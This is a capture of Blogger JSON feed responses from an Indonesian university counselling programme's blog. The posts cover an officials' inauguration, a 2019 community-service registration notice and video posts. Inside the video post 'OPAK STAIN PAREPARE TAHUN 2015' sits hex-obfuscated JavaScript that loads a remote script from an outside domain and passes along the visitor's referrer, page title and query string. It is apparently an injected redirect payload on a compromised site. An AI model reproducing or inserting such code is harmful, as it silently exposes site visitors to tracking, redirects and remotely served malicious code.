\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9486\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0040-300x174.jpg\" alt=\"\" width=\"300\" height=\"174\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dilakukan pasca keluarnya Peraturan Menteri Agama (PMA) nomor 35 tahun 2018 tentang Organisasi dan Tata Kerja (Ortaker) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun 20  pejabat struktural tersebut di antaranya:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuh. Jafar, S. Ag., MA sebagai Kepala Bagian Administrasi Umum dan Keuangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENaharuddin, S. Ag., M. Pd sebagai Kepala Bagian Akademik Kemahasiswaan dan Kerja sama\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESyarifuddin, S. Ag., MM sebagai Kepala Bagian Tata Usaha pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EHasim, S. Sos, MM sebagai Kepala Sub Bagian Perencana, Organisasi dan Hukum\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuhammad Ishak, ST, MM sebagai Kepala Sub Bagian Keuangan dan Barang Milik Negara\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMisbahuddin, S. Ag., M. Pd sebagai Kepala Sub Bagian Umum dan Kepegawaian\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESunandar, S. Pd. I., MA sebagai Kepala Sub Bagian Administrasi Akademik\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDra. Hj. Sitti Asia sebagai Kepala Sub Bagian Administrasi Kemahasiswaan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESuherman, S. Ag sebagai Kepala sub Bagian Kerjasama dan Hubungan Masyarakat\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EWahidah, S. Ag sebagai Kepala Sub Bagian Administrasi Umum dan Keuangan pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMuhammad Arsyad, S. Pd. I., M.H sebagai Kepala Sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Tarbiyah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EHilmiah, S. Pd. I sebagai kepala Sub. Bagian Administrasi Umum dan Keuangan pada fakultas Syariah dan Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAmiruddin, S. Ag sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada Fakultas Syariah dn Ilmu Hukum Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJunaini, SE., AK sebagai Kepala sub Bagian Administrasi Umum dan Keuangan pada Fakultas Ushuluddin, Adab dan Dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ERachmat, S. Pd. I., MA sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ushuluddin, Adab dan Dakwah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENur Nahdiyah, SE., M. Ak sebagai Kepala Sub Bagian Administrasi Umum dan Keuangan pada Fakultas Ekonomi dan Bisnis Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAbdul Hamid, S. Kom sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ekonomi dan Bisnis Islam\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDarman, S. Pd. I., M. Hum sebagai Kepala Sub Bagian Tata Usaha Pascasarjana\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EAnwar, S. Ag sebagai Kepala Sub Bagian Tata Usaha LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ENurmi, S. Ag., MA sebagai Kepala sub Bagian Tata Usaha LPM\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9488\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0060-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare, Direktur Pascasarjana, para Pelaksana tugas (Plt) Wakil Rektor, Ketua-ketua jurusan, Kepala Unit serta para penanggungjawab program studi yang ada di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan percaya para pejabat yang diberi amanah dapat melaksanakan tugas dengan penuh tanggung jawab.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya percaya dalam memangku jabatan tersebut, saudara-saudari akan melaksanakan tugas dengan sebaik-baiknya sesuai dengan tanggung jawab yang diberikan. Semoga Allah SWT memberikan bimbingan rahmat dan hidayah kepada saudara-saudari dan kita semua\", ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9489\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad juga menegaskan pemilihan pejabat struktural tersebut berdasarkan kriteria pemenuhan persyaratan dan rekam jejak kinerja.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pilihan terhadap saudara-saudari sekalian bukan sesuatu \u003Cem\u003Ebimsalabim\u003C\/em\u003E tetapi melalui analisa yang mendalam terkait kinerja, karakter, dan keikhlasan di lembaga yang kita cintai ini\", ungkap Ahmad saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9491\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0142-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai pelantikan, Rektor bersama Kepala Biro dan Plt. Wakil Rektor I dan II langsung mengadakan rapat bersama pejabat sturuktural baru tersebut. Abdul Hamid yang dilantik sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ekonomi dan Bisnis Islam mengaku bersyukur sekaligus risau atas amanah yang diberikan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah, saya bersyukur karena diberi amanah. Tapi dari sisi lain saya juga risau karena sebenarnya, amanah itu bisa juga menjadi musibah kalau amanah tersebut tidak bisa dilaksanakan sebagaimana mestinya,\" ungkap Hamid usai mengikuti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9490\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0132-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4250854665990172929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/20-pejabat-struktural-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4250854665990172929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4250854665990172929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/20-pejabat-struktural-iain-parepare.html","title":"20 Pejabat Struktural IAIN Parepare Resmi Dilantik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2821557907728475313"},"published":{"$t":"2019-01-11T22:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Pengumuman Pendaftaran KPM I Tahun 2019"},"content":{"type":"html","$t":"\u003Cstrong\u003EP3M IAIN Parepare---\u003C\/strong\u003E Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM) I mahasiswa Institut Agama Islam Negeri (IAIN) Parepare tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount\u003C\/em\u003E masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program mata kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencetangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta telah lulus minimal 110 SKS\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E4.1 Kelayakan KPM dari jurusan masing-masing\u003Cbr\/\u003E\u003Cbr\/\u003E4.2 \u003Cem\u003EF\u003C\/em\u003E\u003Cem\u003Eoto copy\u003C\/em\u003E bukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003Cbr\/\u003E\u003Cbr\/\u003E4.3 Pembayaran KPM dilakukan setelah mendapat surat kelayakan dari ketua jurusan masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003Cbr\/\u003E\u003Cbr\/\u003E4.4 Pas foto berwarna ukuran 3x4 (2 lembar)\u003Cbr\/\u003E\u003Cbr\/\u003E4.5 Berkas dibuat 2 rangkap\u003Cbr\/\u003E\u003Cbr\/\u003E4.6 Berkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di kantor P3M\u003Cbr\/\u003E\u003Cbr\/\u003E4.7 Berkas asli dibawa dan diperlihatkan pada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/blockquote\u003E\u003Cbr\/\u003E5. Jadwal Kegiatan:\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPendaftaran calon peserta KPM: 21 – 31 Januari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberkasan (Pembayaran SPP\/registrasi, Mencentang\/program KPM di Sisfo, dan Kelengkapan Berkas): 10 Februari - 25 Februari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPembekalan 01 Maret - 03 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberangkatan  13 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EKegiatan di Lokasi 13 Maret – 26 April 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPenarikan 26 April 2019\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2821557907728475313\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-pendaftaran-kpm-i-tahun-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2821557907728475313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2821557907728475313"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-pendaftaran-kpm-i-tahun-2019.html","title":"Pengumuman Pendaftaran KPM I Tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Pilihan?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 818
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Pilihan?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Pilihan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 1903
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Video?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3631005470716915300"},"published":{"$t":"2016-01-10T12:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:58.295+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Mari Bersedekah"},"content":{"type":"html","$t":"[vsw id=\"https:\/\/youtu.be\/YsXlSDgHXng\" source=\"youtube\" width=\"425\" height=\"344\" autoplay=\"no\"]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3631005470716915300\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mari-bersedekah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3631005470716915300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3631005470716915300"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mari-bersedekah.html","title":"Mari Bersedekah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3168474579166735254"},"published":{"$t":"2016-01-10T11:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:58.580+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"OPAK STAIN PAREPARE TAHUN 2015"},"content":{"type":"html","$t":"[vsw id=\"https:\/\/youtu.be\/7FxWrHqbiys\" source=\"youtube\" width=\"425\" height=\"344\" autoplay=\"no\"]var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3168474579166735254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/opak-stain-parepare-tahun-2015.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3168474579166735254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3168474579166735254"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/opak-stain-parepare-tahun-2015.html","title":"OPAK STAIN PAREPARE TAHUN 2015"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 121154
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin 